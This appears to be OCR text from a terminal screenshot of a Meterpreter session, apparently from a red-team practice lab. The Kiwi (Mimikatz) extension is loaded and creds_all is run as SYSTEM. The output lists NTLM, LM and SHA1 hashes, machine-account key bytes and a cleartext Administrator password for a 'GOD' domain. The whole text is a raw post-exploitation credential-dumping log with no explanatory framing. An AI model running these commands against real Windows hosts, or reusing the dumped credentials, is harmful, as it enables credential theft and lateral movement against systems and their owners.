 - : ruby — Konsole
文件(F) 编辑(E) 视图(V) 书签(B) 设置(S) 帮助(H)
meterpreter > load Kiwi
[!] The "kiwi" extension has already been loaded.
meterpreter > creds_all
[+] Running as SYSTEM
[*] Retrieving all credentials
msv credentials
===============
Username Domain LM NTLM SHA1
-------- ------ -- ---- ----
Administrator GOD edea194d76c77d87840ac10a764c7362 8a963371a63944419ec1adf687bb1be5 343f44056ed02360aead5618dd42e4614b5f70cf
STU1$ GOD 0ba7dcdc7f5bef947c985490b99228c1 e5c0f994e94ef2ac378ddb8c784bfb33dda7927a
wdigest credentials
===================
Username Domain Password
-------- ------ --------
(null) (null) (null)
Administrator GOD hongrisec@2019
STU1$ GOD df ee 90 18 9c 48 2d 8a e9 98 49 06 01 ca d4 7f 79 c8 19 1f ab e2 63 50 2f 54 c9 08 09 3f f0 49 82 94 6c b1 86 bb 44 57 7c 39 76 46 03 78 c3 e1 a5 74 02 f8 9c 81 b2 5a 12 e5 01 b1 53 18 ed 2c 6d 0f 71 dd 7c 7c
00 8a e7 51 56 5c 3a 11 3a 18 b2 f8 58 b4 08 0d 20 ca b8 00 72 27 be 71 d6 42 9d fb 13 d0 f8 fb f4 5a af 45 af 87 d7 20 cc 4e 68 c9 f9 67 c0 a9 7d 75 66 88 0c 8c 05 c5 88 1a bd a9 79 5b 63 cd a7 3d 19 9b 4d 93
ce 61 b9 68 39 9b 8b bd 53 2e 28 6b 5b 55 21 ee 2e 61 59 b5 4c 77 49 0e eb cc 92 31 94 5f 3a 0d d5 61 8f 1f 38 75 0e 70 bd fc 99 94 a3 80 95 49 b0 b0 84 e5 c6 0a 60 d7 52 ac 25 52 2a 62 f8 e3 8b 2a 72 b2 53 8d
eb f0 ce e6 cf 0d 7a 4b 3b 03 4d 6e 74 bb d1 8d 71 32 31 1c 4f 9e b6 f4 85 d8 0d 4b b6 03
tspkg credentials
=================
Username Domain Password
-------- ------ --------
Administrator GOD hongrisec@2019
kerberos credentials
====================
Username Domain Password
-------- ------ --------
(null) (null) (null)
Administrator GOD.ORG hongrisec@2019
stu1$ god.org df ee 90 18 9c 48 2d 8a e9 98 49 06 01 ca d4 7f 79 c8 19 1f ab e2 63 50 2f 54 c9 08 09 3f f0 49 82 94 6c b1 86 bb 44 57 7c 39 76 46 03 78 c3 e1 a5 74 02 f8 9c 81 b2 5a 12 e5 01 b1 53 18 ed 2c 6d 0f 71 dd 7c 7c
00 8a e7 51 56 5c 3a 11 3a 18 b2 f8 58 b4 08 0d 20 ca b8 00 72 27 be 71 d6 42 9d fb 13 d0 f8 fb f4 5a af 45 af 87 d7 20 cc 4e 68 c9 f9 67 c0 a9 7d 75 66 88 0c 8c 05 c5 88 1a bd a9 79 5b 63 cd a7 3d 19 9b 4d 9
3 ce 61 b9 68 39 9b 8b bd 53 2e 28 6b 5b 55 21 ee 2e 61 59 b5 4c 77 49 0e eb cc 92 31 94 5f 3a 0d d5 61 8f 1f 38 75 0e 70 bd fc 99 94 a3 80 95 49 b0 b0 84 e5 c6 0a 60 d7 52 ac 25 52 2a 62 f8 e3 8b 2a 72 b2 53
8d eb f0 ce e6 cf 0d 7a 4b 3b 03 4d 6e 74 bb d1 8d 71 32 31 1c 4f 9e b6 f4 85 d8 0d 4b b6 03
stu1$ GOD.ORG df ee 90 18 9c 48 2d 8a e9 98 49 06 01 ca d4 7f 79 c8 19 1f ab e2 63 50 2f 54 c9 08 09 3f f0 49 82 94 6c b1 86 bb 44 57 7c 39 76 46 03 78 c3 e1 a5 74 02 f8 9c 81 b2 5a 12 e5 01 b1 53 18 ed 2c 6d 0f 71 dd 7c 7c
00 8a e7 51 56 5c 3a 11 3a 18 b2 f8 58 b4 08 0d 20 ca b8 00 72 27 be 71 d6 42 9d fb 13 d0 f8 fb f4 5a af 45 af 87 d7 20 cc 4e 68 c9 f9 67 c0 a9 7d 75 66 88 0c 8c 05 c5 88 1a bd a9 79 5b 63 cd a7 3d 19 9b 4d 9
3 ce 61 b9 68 39 9b 8b bd 53 2e 28 6b 5b 55 21 ee 2e 61 59 b5 4c 77 49 0e eb cc 92 31 94 5f 3a 0d d5 61 8f 1f 38 75 0e 70 bd fc 99 94 a3 80 95 49 b0 b0 84 e5 c6 0a 60 d7 52 ac 25 52 2a 62 f8 e3 8b 2a 72 b2 53
8d eb f0 ce e6 cf 0d 7a 4b 3b 03 4d 6e 74 bb d1 8d 71 32 31 1c 4f 9e b6 f4 85 d8 0d 4b b6 03
meterpreter >
- : ruby — Konsole
3:40 下午
2021/7/26